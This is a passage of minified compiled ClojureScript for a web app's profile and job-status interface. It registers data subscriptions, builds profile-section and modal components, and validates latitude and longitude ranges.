$APP.S.h?$APP.S.h($APP.xsb,Gvb):$APP.S.call(null,$APP.xsb,Gvb);var Hvb=new $APP.I(null,1,5,$APP.M,[$APP.aV],null);$APP.S.ba?$APP.S.ba(Psb,$APP.T,Hvb,Mlb):$APP.S.call(null,Psb,$APP.T,Hvb,Mlb);var Ivb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(Gtb,$APP.T,Ivb,Nlb):$APP.S.call(null,Gtb,$APP.T,Ivb,Nlb);var Jvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(urb,$APP.T,Jvb,Olb):$APP.S.call(null,urb,$APP.T,Jvb,Olb);var Kvb=new $APP.I(null,1,5,$APP.M,[$APP.aV],null);
$APP.S.ba?$APP.S.ba($APP.iub,$APP.T,Kvb,Plb):$APP.S.call(null,$APP.iub,$APP.T,Kvb,Plb);var Lvb=new $APP.I(null,1,5,$APP.M,[$APP.aV],null);$APP.S.ba?$APP.S.ba($APP.Hrb,$APP.T,Lvb,Qlb):$APP.S.call(null,$APP.Hrb,$APP.T,Lvb,Qlb);var Mvb=new $APP.I(null,1,5,$APP.M,[$APP.aV],null);$APP.S.ba?$APP.S.ba(Xtb,$APP.T,Mvb,Rlb):$APP.S.call(null,Xtb,$APP.T,Mvb,Rlb);var Nvb=new $APP.I(null,1,5,$APP.M,[$APP.aV],null);$APP.S.ba?$APP.S.ba(Vqb,$APP.T,Nvb,Slb):$APP.S.call(null,Vqb,$APP.T,Nvb,Slb);
var Ovb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(Aub,$APP.T,Ovb,Tlb):$APP.S.call(null,Aub,$APP.T,Ovb,Tlb);var Pvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.yub,$APP.T,Pvb,Ulb):$APP.S.call(null,$APP.yub,$APP.T,Pvb,Ulb);var Qvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(Uqb,$APP.T,Qvb,Vlb):$APP.S.call(null,Uqb,$APP.T,Qvb,Vlb);var Rvb=new $APP.I(null,1,5,$APP.M,[KU],null);
$APP.S.ba?$APP.S.ba($APP.sub,$APP.T,Rvb,Wlb):$APP.S.call(null,$APP.sub,$APP.T,Rvb,Wlb);var Svb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.HU,$APP.T,Svb,amb):$APP.S.call(null,$APP.HU,$APP.T,Svb,amb);var Tvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(mub,$APP.T,Tvb,bmb):$APP.S.call(null,mub,$APP.T,Tvb,bmb);var Uvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(Asb,$APP.T,Uvb,cmb):$APP.S.call(null,Asb,$APP.T,Uvb,cmb);
var Vvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(Yub,$APP.T,Vvb,dmb):$APP.S.call(null,Yub,$APP.T,Vvb,dmb);var Wvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(Zrb,$APP.T,Wvb,emb):$APP.S.call(null,Zrb,$APP.T,Wvb,emb);var Xvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.GU,$APP.T,Xvb,fmb):$APP.S.call(null,$APP.GU,$APP.T,Xvb,fmb);var Yvb=new $APP.I(null,1,5,$APP.M,[KU],null);
$APP.S.ba?$APP.S.ba($APP.$sb,$APP.T,Yvb,gmb):$APP.S.call(null,$APP.$sb,$APP.T,Yvb,gmb);var Zvb=new $APP.I(null,1,5,$APP.M,[$APP.HU],null);$APP.S.ba?$APP.S.ba($APP.mvb,$APP.T,Zvb,hmb):$APP.S.call(null,$APP.mvb,$APP.T,Zvb,hmb);var $vb=new $APP.I(null,1,5,$APP.M,[$APP.HU],null);$APP.S.ba?$APP.S.ba($APP.jrb,$APP.T,$vb,imb):$APP.S.call(null,$APP.jrb,$APP.T,$vb,imb);var awb=new $APP.I(null,1,5,$APP.M,[$APP.HU],null);$APP.S.ba?$APP.S.ba($APP.rsb,$APP.T,awb,jmb):$APP.S.call(null,$APP.rsb,$APP.T,awb,jmb);
var bwb=new $APP.I(null,1,5,$APP.M,[$APP.HU],null);$APP.S.ba?$APP.S.ba($APP.eub,$APP.T,bwb,kmb):$APP.S.call(null,$APP.eub,$APP.T,bwb,kmb);var cwb=new $APP.I(null,1,5,$APP.M,[$APP.HU],null);$APP.S.ba?$APP.S.ba(frb,$APP.T,cwb,lmb):$APP.S.call(null,frb,$APP.T,cwb,lmb);var dwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.trb,$APP.T,dwb,mmb):$APP.S.call(null,$APP.trb,$APP.T,dwb,mmb);
var ewb=$APP.mh(new $APP.I(null,4,5,$APP.M,[new $APP.e(null,2,[$APP.Q,null,$APP.ey,"What's your status?"],null),"Looking for a new job","Open to offers","No offers please"],null));$APP.S.h?$APP.S.h($APP.Rqb,ewb):$APP.S.call(null,$APP.Rqb,ewb);var fwb=$APP.mh($APP.Sf($APP.Pf,$APP.RD));$APP.S.h?$APP.S.h($APP.Mub,fwb):$APP.S.call(null,$APP.Mub,fwb);var gwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Irb,$APP.T,gwb,nmb):$APP.S.call(null,$APP.Irb,$APP.T,gwb,nmb);
var hwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Cub,$APP.T,hwb,omb):$APP.S.call(null,$APP.Cub,$APP.T,hwb,omb);var iwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Rsb,$APP.T,iwb,pmb):$APP.S.call(null,$APP.Rsb,$APP.T,iwb,pmb);var jwb=new $APP.I(null,1,5,$APP.M,[$APP.Irb],null);$APP.S.ba?$APP.S.ba($APP.kub,$APP.T,jwb,qmb):$APP.S.call(null,$APP.kub,$APP.T,jwb,qmb);var kwb=new $APP.I(null,1,5,$APP.M,[KU],null);
$APP.S.ba?$APP.S.ba($APP.bub,$APP.T,kwb,rmb):$APP.S.call(null,$APP.bub,$APP.T,kwb,rmb);var lwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.grb,$APP.T,lwb,smb):$APP.S.call(null,$APP.grb,$APP.T,lwb,smb);var mwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Ttb,$APP.T,mwb,tmb):$APP.S.call(null,$APP.Ttb,$APP.T,mwb,tmb);var nwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.gub,$APP.T,nwb,umb):$APP.S.call(null,$APP.gub,$APP.T,nwb,umb);
var owb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.zrb,$APP.T,owb,vmb):$APP.S.call(null,$APP.zrb,$APP.T,owb,vmb);var pwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.jsb,$APP.T,pwb,xmb):$APP.S.call(null,$APP.jsb,$APP.T,pwb,xmb);var qwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Vub,$APP.T,qwb,ymb):$APP.S.call(null,$APP.Vub,$APP.T,qwb,ymb);var rwb=new $APP.I(null,1,5,$APP.M,[KU],null);
$APP.S.ba?$APP.S.ba(fvb,$APP.T,rwb,zmb):$APP.S.call(null,fvb,$APP.T,rwb,zmb);var swb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Dub,$APP.T,swb,Dmb):$APP.S.call(null,$APP.Dub,$APP.T,swb,Dmb);var twb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.ksb,$APP.T,twb,Hmb):$APP.S.call(null,$APP.ksb,$APP.T,twb,Hmb);var uwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.erb,$APP.T,uwb,Imb):$APP.S.call(null,$APP.erb,$APP.T,uwb,Imb);
var vwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.wub,$APP.T,vwb,Kmb):$APP.S.call(null,$APP.wub,$APP.T,vwb,Kmb);var wwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.csb,$APP.T,wwb,Mmb):$APP.S.call(null,$APP.csb,$APP.T,wwb,Mmb);var xwb=new $APP.I(null,1,5,$APP.M,[KU],null),ywb=new $APP.I(null,1,5,$APP.M,[$APP.QO],null);$APP.S.oa?$APP.S.oa($APP.dsb,$APP.T,xwb,$APP.T,ywb,Nmb):$APP.S.call(null,$APP.dsb,$APP.T,xwb,$APP.T,ywb,Nmb);
var zwb=new $APP.I(null,1,5,$APP.M,[$APP.Dub],null);$APP.S.ba?$APP.S.ba($APP.Fub,$APP.T,zwb,Omb):$APP.S.call(null,$APP.Fub,$APP.T,zwb,Omb);var Awb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Btb,$APP.T,Awb,Pmb):$APP.S.call(null,$APP.Btb,$APP.T,Awb,Pmb);var Bwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.dub,$APP.T,Bwb,Qmb):$APP.S.call(null,$APP.dub,$APP.T,Bwb,Qmb);var Cwb=new $APP.I(null,1,5,$APP.M,[fvb],null);
$APP.S.ba?$APP.S.ba(Srb,$APP.T,Cwb,Rmb):$APP.S.call(null,Srb,$APP.T,Cwb,Rmb);var Dwb=new $APP.I(null,1,5,$APP.M,[$APP.yub],null);$APP.S.ba?$APP.S.ba($APP.Csb,$APP.T,Dwb,$APP.z):$APP.S.call(null,$APP.Csb,$APP.T,Dwb,$APP.z);var Ewb=new $APP.I(null,1,5,$APP.M,[Uqb],null);$APP.S.ba?$APP.S.ba($APP.Ntb,$APP.T,Ewb,$APP.z):$APP.S.call(null,$APP.Ntb,$APP.T,Ewb,$APP.z);var Fwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Rtb,$APP.T,Fwb,Tmb):$APP.S.call(null,$APP.Rtb,$APP.T,Fwb,Tmb);
var Gwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Wqb,$APP.T,Gwb,Vmb):$APP.S.call(null,$APP.Wqb,$APP.T,Gwb,Vmb);$APP.S.h?$APP.S.h($APP.Gqb,Wmb):$APP.S.call(null,$APP.Gqb,Wmb);var Hwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.XT,$APP.T,Hwb,Ymb):$APP.S.call(null,$APP.XT,$APP.T,Hwb,Ymb);var Iwb=new $APP.I(null,1,5,$APP.M,[$APP.XT],null);$APP.S.ba?$APP.S.ba($APP.utb,$APP.T,Iwb,anb):$APP.S.call(null,$APP.utb,$APP.T,Iwb,anb);
var Jwb=new $APP.I(null,1,5,$APP.M,[$APP.XT],null);$APP.S.ba?$APP.S.ba($APP.ysb,$APP.T,Jwb,cnb):$APP.S.call(null,$APP.ysb,$APP.T,Jwb,cnb);var Kwb=new $APP.I(null,1,5,$APP.M,[$APP.XT],null);$APP.S.ba?$APP.S.ba($APP.Lsb,$APP.T,Kwb,enb):$APP.S.call(null,$APP.Lsb,$APP.T,Kwb,enb);var Lwb=new $APP.I(null,1,5,$APP.M,[$APP.utb],null);$APP.S.ba?$APP.S.ba($APP.Jsb,$APP.T,Lwb,gnb):$APP.S.call(null,$APP.Jsb,$APP.T,Lwb,gnb);var Mwb=new $APP.I(null,1,5,$APP.M,[KU],null);
$APP.S.ba?$APP.S.ba($APP.Dsb,$APP.T,Mwb,hnb):$APP.S.call(null,$APP.Dsb,$APP.T,Mwb,hnb);var Nwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.aub,$APP.T,Nwb,inb):$APP.S.call(null,$APP.aub,$APP.T,Nwb,inb);var Owb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.prb,$APP.T,Owb,jnb):$APP.S.call(null,$APP.prb,$APP.T,Owb,jnb);var Pwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.hsb,$APP.T,Pwb,knb):$APP.S.call(null,$APP.hsb,$APP.T,Pwb,knb);
$APP.iS(jub,function(){return $APP.ll(function(){return $APP.ai($APP.Y($APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.KJ],null),$APP.Uhb)),new $APP.I(null,2,5,$APP.M,[$APP.WT,$APP.Wl],null))})});var Qwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(Rrb,$APP.T,Qwb,lnb):$APP.S.call(null,Rrb,$APP.T,Qwb,lnb);var Rwb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(osb,$APP.T,Rwb,mnb):$APP.S.call(null,osb,$APP.T,Rwb,mnb);
var Swb=new $APP.I(null,1,5,$APP.M,[jub],null),Twb=new $APP.I(null,1,5,$APP.M,[$APP.prb],null),Uwb=new $APP.I(null,1,5,$APP.M,[Rrb],null);$APP.S.Ha?$APP.S.Ha($APP.Zub,$APP.T,Swb,$APP.T,Twb,$APP.T,Uwb,onb):$APP.S.call(null,$APP.Zub,$APP.T,Swb,$APP.T,Twb,$APP.T,Uwb,onb);var Vwb=new $APP.I(null,1,5,$APP.M,[jub],null),Wwb=new $APP.I(null,1,5,$APP.M,[$APP.hsb],null),Xwb=new $APP.I(null,1,5,$APP.M,[osb],null);
$APP.S.Ha?$APP.S.Ha($APP.crb,$APP.T,Vwb,$APP.T,Wwb,$APP.T,Xwb,pnb):$APP.S.call(null,$APP.crb,$APP.T,Vwb,$APP.T,Wwb,$APP.T,Xwb,pnb);$APP.S.h?$APP.S.h(kob,qnb):$APP.S.call(null,kob,qnb);$APP.uV=function uV(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=0<c.length?new $APP.ue(c.slice(0),0,null):null;return uV.da(c)};$APP.uV.da=function(a){return $APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__container--2jEtG"],null)],null),a)};$APP.uV.ma=0;$APP.uV.qa=function(a){return this.da($APP.r(a))};
var lT=function lT(a){switch(arguments.length){case 2:return lT.h(arguments[0],arguments[1]);case 3:return lT.aa(arguments[0],arguments[1],arguments[2]);default:throw Error(["Invalid arity: ",$APP.l.j(arguments.length)].join(""));}};lT.h=function(a,b){return lT.aa(null,a,b)};
lT.aa=function(a,b,c){return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,"profile__view-field--3-E9H",$APP.jx,a],null),new $APP.I(null,3,5,$APP.M,[$APP.ey,new $APP.e(null,1,[$APP.R,"profile__view-field__label--1hBxO"],null),b],null),new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__view-field__content--1bTqA"],null),c],null)],null)};lT.ma=3;
$APP.hT=function hT(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=0<c.length?new $APP.ue(c.slice(0),0,null):null;return hT.da(c)};
$APP.hT.da=function(a){var b=$APP.v(a);b=$APP.pf(b)?b:null;var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.aa(c,$APP.R,"");var f=$APP.F.h(c,$APP.jx);a=$APP.h(c)?$APP.ye(a):a;return $APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,$APP.rt.h?$APP.rt.h("profile__section--7a0sh",b):$APP.rt.call(null,"profile__section--7a0sh",b),$APP.jx,f],null)],null),a)};$APP.hT.ma=0;$APP.hT.qa=function(a){return this.da($APP.r(a))};
$APP.eT=function eT(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=1<c.length?new $APP.ue(c.slice(1),0,null):null;return eT.da(arguments[0],c)};
$APP.eT.da=function(){var a=$APP.rt.h?$APP.rt.h("profile__section--highlighted--2W6cj","profile__section--admin--3pQKs"):$APP.rt.call(null,"profile__section--highlighted--2W6cj","profile__section--admin--3pQKs");return function(){function b(f,g){var k=null;if(1<arguments.length){k=0;for(var m=Array(arguments.length-1);k<m.length;)m[k]=arguments[k+1],++k;k=new $APP.ue(m,0,null)}return c.call(this,f,k)}function c(f,g){f=null!=f&&(f.ca&64||$APP.p===f.ea)?$APP.N.h($APP.O,f):f;var k=$APP.F.h(f,$APP.Um);
f=$APP.F.h(f,$APP.jx);return $APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,function(){var m=new $APP.I(null,2,5,$APP.M,[$APP.B.h(k,$APP.ttb),"profile__section--highlighted--2W6cj"],null),n=new $APP.I(null,2,5,$APP.M,[$APP.B.h(k,$APP.vt),a],null);return $APP.rt.aa?$APP.rt.aa("profile__section--7a0sh",m,n):$APP.rt.call(null,"profile__section--7a0sh",m,n)}(),$APP.jx,f],null)],null),g)}b.ma=1;b.qa=function(f){var g=$APP.v(f);f=$APP.ye(f);return c(g,f)};b.da=c;return b}()};
$APP.eT.ma=1;$APP.eT.qa=function(a){var b=$APP.v(a);a=$APP.ze(a);return this.da(b,a)};$APP.iT=function iT(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=0<c.length?new $APP.ue(c.slice(0),0,null):null;return iT.da(c)};$APP.iT.da=function(a){return $APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__section__buttons--3uq4r"],null)],null),a)};$APP.iT.ma=0;$APP.iT.qa=function(a){return this.da($APP.r(a))};
$APP.vV=function vV(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=0<c.length?new $APP.ue(c.slice(0),0,null):null;return vV.da(c)};$APP.vV.da=function(a){return $APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"profile__content--6uH8P"],null)],null),a)};$APP.vV.ma=0;$APP.vV.qa=function(a){return this.da($APP.r(a))};
var fT=function fT(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=0<c.length?new $APP.ue(c.slice(0),0,null):null;return fT.da(c)};
fT.da=function(a){return new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__four-grid--3PzqC"])),function(){return function f(c){return new $APP.Cg(null,function(){for(;;){var g=$APP.r(c);if(g){if($APP.sf(g)){var k=$APP.rh(g),m=$APP.z(k),n=$APP.Eg(m);a:for(var t=0;;)if(t<m){var u=$APP.$e(k,t);n.add(u);t+=1}else{k=!0;break a}return k?$APP.Hg($APP.Jg(n),f($APP.sh(g))):$APP.Hg($APP.Jg(n),null)}n=$APP.v(g);return $APP.vg(n,f($APP.ye(g)))}return null}},null,null)}(a)}()],null)};fT.ma=0;
fT.qa=function(a){return this.da($APP.r(a))};$APP.Qk(24,{});var Ywb=$APP.Qk(38,{});var Aob=$APP.cS(Ywb);Ywb.setAppElement("#app");$APP.OT=function OT(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=0<c.length?new $APP.ue(c.slice(0),0,null):null;return OT.da(c)};$APP.OT.da=function(a){return $APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"modal__footer--3Wgqu"],null)],null),a)};$APP.OT.ma=0;$APP.OT.qa=function(a){return this.da($APP.r(a))};
$APP.NT=function NT(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=0<c.length?new $APP.ue(c.slice(0),0,null):null;return NT.da(c)};$APP.NT.da=function(a){return $APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"modal__body--32sxr"],null)],null),a)};$APP.NT.ma=0;$APP.NT.qa=function(a){return this.da($APP.r(a))};$APP.to($APP.pU,$APP.aI,$APP.Sd);$APP.to($APP.kV,$APP.aI,$APP.Sd);$APP.to($APP.dV,$APP.aI,$APP.Sd);$APP.to(Lub,$APP.P($APP.$J,$APP.dV,$APP.So,!0),$APP.ap($APP.dV,$APP.dV,new $APP.e(null,5,[$APP.Oo,null,$APP.Qo,function(a){if($APP.lf(a)){var b=$APP.kf(a);return b?b:$APP.N.h($APP.No,a)}return!1},$APP.So,!0,$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,$APP.dV,$APP.So,!0)],null),null));
$APP.to($APP.YU,$APP.P($APP.eI,$APP.P($APP.IO,$APP.aI,$APP.P($APP.AN,$APP.P($APP.JI,ctb,Kqb))),$APP.P($APP.FM,$APP.Yh,$APP.P($APP.VYa,$APP.P($APP.JI,ctb,Kqb)))),$APP.ao($APP.NP(new $APP.I(null,2,5,$APP.M,[$APP.aI,$APP.P($APP.AN,$APP.P($APP.JI,ctb,Kqb))],null),new $APP.I(null,2,5,$APP.M,[$APP.Sd,$APP.wj($APP.Dh.h($APP.Ve,$APP.Bfb))],null),null),function(){return $APP.xla($APP.D([$APP.Dh.h($APP.Ve,$APP.Bfb)]))}));$APP.to(ltb,$APP.aI,$APP.Sd);$APP.to($APP.ZU,$APP.tI,$APP.tI);
var Zwb=$APP.P($APP.fL,$APP.P($APP.AN,ptb),new $APP.e(null,1,[$APP.Um,$APP.P($APP.iz,$APP.hO)],null)),$wb,axb=new $APP.e(null,1,[$APP.Um,$APP.hO],null),bxb=$APP.P($APP.AN,ptb);$wb=$APP.AEa($APP.Rg.da($APP.D([axb,new $APP.e(null,2,[$APP.wA,$APP.wj($APP.Cfb),$APP.ez,bxb],null)])));$APP.to($APP.EU,Zwb,$wb);var cxb=$APP.P($APP.fL,$APP.P($APP.AN,drb),new $APP.e(null,1,[$APP.Um,$APP.P($APP.iz,$APP.hO)],null)),dxb,exb=new $APP.e(null,1,[$APP.Um,$APP.hO],null),fxb=$APP.P($APP.AN,drb);
dxb=$APP.AEa($APP.Rg.da($APP.D([exb,new $APP.e(null,2,[$APP.wA,$APP.wj($APP.Dfb),$APP.ez,fxb],null)])));$APP.to(Atb,cxb,dxb);$APP.to(xub,$APP.P($APP.$J,$APP.EU,$APP.So,!0),$APP.ap($APP.EU,$APP.EU,new $APP.e(null,5,[$APP.Oo,null,$APP.Qo,function(a){if($APP.lf(a)){var b=$APP.kf(a);return b?b:$APP.N.h($APP.No,a)}return!1},$APP.So,!0,$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,$APP.EU,$APP.So,!0)],null),null));$APP.to(zsb,$APP.P($APP.pP,$APP.aI),$APP.SP($APP.aI,$APP.Sd,null));
$APP.to(cV,$APP.P($APP.pP,$APP.aI),$APP.SP($APP.aI,$APP.Sd,null));$APP.to(itb,$APP.P($APP.$J,cV,$APP.So,!0),$APP.ap(cV,cV,new $APP.e(null,5,[$APP.Oo,null,$APP.Qo,function(a){if($APP.lf(a)){var b=$APP.kf(a);return b?b:$APP.N.h($APP.No,a)}return!1},$APP.So,!0,$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,cV,$APP.So,!0)],null),null));
$APP.to($APP.VT,$APP.P($APP.EO,$APP.TO,$APP.P($APP.lK,$APP.PB,-90,$APP.Uq,90,$APP.iL,!1,$APP.QF,!1),$APP.vI,$APP.P($APP.gJ,-90,90)),$APP.MP(new $APP.I(null,2,5,$APP.M,[$APP.TO,$APP.vI],null),new $APP.I(null,2,5,$APP.M,[$APP.P($APP.lK,$APP.PB,-90,$APP.Uq,90,$APP.iL,!1,$APP.QF,!1),$APP.P($APP.gJ,-90,90)],null),new $APP.I(null,2,5,$APP.M,[$APP.so($APP.P($APP.IO,$APP.cJ,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[$APP.$K],null),$APP.P($APP.UH,$APP.P($APP.FI,$APP.$K))),$APP.P($APP.FM,new $APP.I(null,1,
5,$APP.M,[$APP.vN],null),$APP.P($APP.Mo,$APP.vN,90)),$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[$APP.lI],null),$APP.P($APP.Mo,-90,$APP.lI))),$APP.NP(new $APP.I(null,4,5,$APP.M,[$APP.cJ,$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.UH,$APP.P($APP.FI,$APP.$n))),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.Mo,$APP.$n,90)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.Mo,-90,$APP.$n))],null),new $APP.I(null,4,5,$APP.M,[$APP.Ff,function(a){return!$APP.Gf(a)},
function(a){return 90>=a},function(a){return-90<=a}],null),null),function(){return $APP.Jn($APP.D([new $APP.e(null,4,[$APP.PB,-90,$APP.iL,!1,$APP.QF,!1,$APP.Uq,90],null)]))},null),$APP.so($APP.P($APP.IO,$APP.TK,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[$APP.XM],null),$APP.P($APP.AK,-90,90,$APP.XM))),$APP.NP(new $APP.I(null,2,5,$APP.M,[$APP.TK,$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.AK,-90,90,$APP.$n))],null),new $APP.I(null,2,5,$APP.M,[$APP.Cf,function(a){return $APP.Bp(-90,
90,a)}],null),null),function(){return $APP.In($APP.D([new $APP.e(null,2,[$APP.PB,-90,$APP.Uq,89],null)]))},null)],null),null));
$APP.to($APP.XU,$APP.P($APP.EO,$APP.TO,$APP.P($APP.lK,$APP.PB,-180,$APP.Uq,180,$APP.iL,!1,$APP.QF,!1),$APP.vI,$APP.P($APP.gJ,-180,180)),$APP.MP(new $APP.I(null,2,5,$APP.M,[$APP.TO,$APP.vI],null),new $APP.I(null,2,5,$APP.M,[$APP.P($APP.lK,$APP.PB,-180,$APP.Uq,180,$APP.iL,!1,$APP.QF,!1),$APP.P($APP.gJ,-180,180)],null),new $APP.I(null,2,5,$APP.M,[$APP.so($APP.P($APP.IO,$APP.cJ,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[$APP.$K],null),$APP.P($APP.UH,$APP.P($APP.FI,$APP.$K))),$APP.P($APP.FM,new $APP.I(null,
1,5,$APP.M,[$APP.vN],null),$APP.P($APP.Mo,$APP.vN,180)),$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[$APP.lI],null),$APP.P($APP.Mo,-180,$APP.lI))),$APP.NP(new $APP.I(null,4,5,$APP.M,[$APP.cJ,$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.UH,$APP.P($APP.FI,$APP.$n))),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.Mo,$APP.$n,180)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.Mo,-180,$APP.$n))],null),new $APP.I(null,4,5,$APP.M,[$APP.Ff,
function(a){return!$APP.Gf(a)},function(a){return 180>=a},function(a){return-180<=a}],null),null),function(){return $APP.Jn($APP.D([new $APP.e(null,4,[$APP.PB,-180,$APP.iL,!1,$APP.QF,!1,$APP.Uq,180],null)]))},null),$APP.so($APP.P($APP.IO,$APP.TK,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[$APP.XM],null),$APP.P($APP.AK,-180,180,$APP.XM))),$APP.NP(new $APP.I(null,2,5,$APP.M,[$APP.TK,$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.AK,-180,180,$APP.$n))],null),new $APP.I(null,2,5,
$APP.M,[$APP.Cf,function(a){return $APP.Bp(-180,180,a)}],null),null),function(){return $APP.In($APP.D([new $APP.e(null,2,[$APP.PB,-180,$APP.Uq,179],null)]))},null)],null),null));$APP.to(Lqb,$APP.aI,$APP.Sd);
$APP.to(MU,$APP.P($APP.Rv,$APP.fw,new $APP.I(null,2,5,$APP.M,[$APP.ZU,$APP.EU],null),$APP.gw,new $APP.I(null,10,5,$APP.M,[$APP.dV,zsb,$APP.pU,cV,$APP.VT,$APP.XU,ltb,$APP.YU,Lqb,$APP.kV],null)),$APP.ew($APP.Yi([$APP.fw,$APP.gw,$APP.hw,$APP.iw,$APP.jw,$APP.kw,$APP.lw,$APP.Sv,$APP.mw,$APP.nw,$APP.ow,$APP.$v],[new $APP.I(null,2,5,$APP.M,[$APP.ZU,$APP.EU],null),new $APP.I(null,10,5,$APP.M,[$APP.dV,zsb,$APP.pU,cV,$APP.VT,$APP.XU,ltb,$APP.YU,Lqb,$APP.kV],null),null,new $APP.I(null,3,5,$APP.M,[function(a){return $APP.pf(a)},
